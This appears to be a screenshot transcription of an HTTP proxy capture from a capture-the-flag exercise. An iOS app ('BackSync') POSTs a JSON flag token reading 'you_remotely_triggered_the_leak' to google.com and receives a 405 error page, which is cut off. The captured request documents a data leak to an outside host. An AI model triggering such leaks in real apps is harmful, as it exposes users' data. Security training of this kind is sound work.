 871 http://google.com POST / ✓ 405 1772 HTML Error 405 (Method N... 142.250.200.238
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: google.com
3 Content-Type: application/json
4 Connection: keep-alive
5 Accept: */*
6 User-Agent: BackSync/1 CFNetwork/1390 Darwin/22.0.0
7 Content-Length: 48
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Accept-Encoding: gzip, deflate, br
10
11 {
"flag":"FLAG{you_remotely_triggered_the_leak}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 405 Method Not Allowed
2 Content-Type: text/html; charset=UTF-8
3 Referrer-Policy: no-referrer
4 Content-Length: 1589
5 Date: Fri, 10 Oct 2025 04:21:50 GMT
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang=en>
10 <meta charset=utf-8>
11 <meta name=viewport content="initial-scale=1, minimum-scale=1,
width=device-width">
12 <title>
Error 405 (Method Not Allowed)!!1
</title>
13 <style>
14 *{